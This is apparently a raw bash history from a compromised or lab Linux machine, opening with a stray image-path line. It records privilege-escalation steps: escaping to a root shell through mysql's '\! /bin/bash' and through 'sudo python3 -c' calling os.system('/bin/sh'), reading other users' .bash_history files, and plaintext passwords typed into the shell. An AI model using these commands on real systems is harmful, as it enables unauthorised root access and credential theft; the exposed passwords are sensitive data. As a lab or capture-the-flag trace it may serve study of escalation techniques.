 ls
touch index.php
cd ..
ls
ls -la
sudo su
c
clear
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang